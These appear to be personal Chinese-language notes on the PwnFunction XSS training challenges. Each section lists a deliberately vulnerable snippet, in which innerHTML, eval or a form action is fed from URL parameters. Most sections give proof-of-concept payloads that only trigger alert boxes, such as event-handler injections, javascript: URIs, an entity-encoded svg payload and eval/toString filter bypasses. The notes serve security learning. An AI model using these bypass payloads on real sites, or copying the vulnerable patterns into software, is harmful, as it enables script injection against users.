XSS Pwnfunction
Pwnfunction
Ma Spaghet!
<!-- Challenge -->
<h2 id="spaghet"></h2>
<script>
spaghet.innerHTML = (new URL(location).searchParams.get('somebody') || "Somebody") + " Toucha Ma Spaghet!"
</script>
</h2><img%20src=x%20onerror=alert(1773)>
官方POC:
<svg onload=alert(1337)>
Jefff
<!-- Challenge -->
<h2 id="maname"></h2>
<script>
let jeff = (new URL(location).searchParams.get('jeff') || "JEFFF")
let ma = ""
eval(`ma = "Ma name ${jeff}"`)
setTimeout(_ => {
maname.innerText = ma
}, 1000)
</script>
问题:使用以下POC,在控制台正常弹出,但是在页面中显示错误
1";alert(1337));//`
 显示未闭合末尾的双引号,不解
显示未闭合末尾的双引号,不解
官方POC:
"-alert(1337)-"
在JS中减号-两边都是一个表达式会执行,因此如下代码会执行弹出1337
Ugandan Knuckles
<!-- Challenge -->
<div id="uganda"></div>
<script>
let wey = (new URL(location).searchParams.get('wey') || "do you know da wey?");
wey = wey.replace(/[<>]/g, '')
uganda.innerHTML = `<input type="text" placeholder="${wey}" class="form-control">`
</script>
POC:
dd"%20onmouseover=alert(1)%20x="
X为位置位于属性内,常使用以下几种Payload:
- autofocus onfocus=alert(1)
- autofocus onfocus=alert(1)//
- onbeforescriptexecute=alert(1)//
- onmouseover=alert(1)//
- autofocus onblur=alert(1)
Me and the Boys
<!-- Challenge -->
<form id="joinForm" method="GET">
<input name="joinBoys" type="text" class="form-control" placeholder="True" value="True">
</form>
<script>
joinForm.action = (new URL(location).searchParams.get('boys') || '#')
setTimeout(_ => {
joinForm.submit()
}, 2000)
</script>
POC:
javascript:alert(1)
载入URL的标签属性一般使用伪协议运行JS代码
Ah That's Hawt
<!-- Challenge -->
<h2 id="will"></h2>
<script>
smith = (new URL(location).searchParams.get('markassbrownlee') || "Ah That's Hawt")
smith = smith.replace(/[\(\`\)\\]/g, '')
will.innerHTML = smith
</script>
过滤了( ) ` \
未作出
浏览器解析顺序:URL 解析器->HTML 解析器-> CSS 解析器->JS解析器
官方POC:
%3Csvg%20onload%3D%22%26%23x61%3B%26%23x6C%3B%26%23x65%3B%26%23x72%3B%26%23x74%3B%26%23x28%3B%26%23x31%3B%26%23x33%3B%26%23x33%3B%26%23x37%3B%26%23x29%3B%22%3E
Ligma
/* Challenge */
balls = (new URL(location).searchParams.get('balls') || "Ninja has Ligma")
balls = balls.replace(/[A-Za-z0-9]/g, '')
eval(balls)
过滤了字符和数字
官方利用的JSFuck,但是我并没有实验成功
Mafia
/* Challenge */
mafia = (new URL(location).searchParams.get('mafia') || '1+1')
mafia = mafia.slice(0, 50)
mafia = mafia.replace(/[\`\'\"\+\-\!\\\[\]]/gi, '_')
mafia = mafia.replace(/alert/g, '_')
eval(mafia)
官方POC:
POC1:
Function(/ALERT(1337)/.source.toLowerCase())()
source返回ALERT(1337)
POC2:
eval(8680439..toString(30))(1337)
介绍JS两个函数:parseInt和toString
parseInt('alert',30)
8680439
8680439..toString(30)
alert
POC3:
eval(location.hash.slice(1))
再把#alert(1337)加入URL
Ok, Boomer
<!-- Challenge -->
<h2 id="boomer">Ok, Boomer.</h2>
<script>
boomer.innerHTML = DOMPurify.sanitize(new URL(location).searchParams.get('boomer') || "Ok, Boomer")
setTimeout(ok, 2000)
</script>
Area 51
<!-- Challenge -->
<div id="pwnme"></div>
<script>
var input = (new URL(location).searchParams.get('debug') || '').replace(/[\!\-\/\#\&\;\%]/g, '_');
var template = document.createElement('template');
template.innerHTML = input;
pwnme.innerHTML = "<!-- <p> DEBUG: " + template.outerHTML + " </p> -->";
</script>
----vincebye---



